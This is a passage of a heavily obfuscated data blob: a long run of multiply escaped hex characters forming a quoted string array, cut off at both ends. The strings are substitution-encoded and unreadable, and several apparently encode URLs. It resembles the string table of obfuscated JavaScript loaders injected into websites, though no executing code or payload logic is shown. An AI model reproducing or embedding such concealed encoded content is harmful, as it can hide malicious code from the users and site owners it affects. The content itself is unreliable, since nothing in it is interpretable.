5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x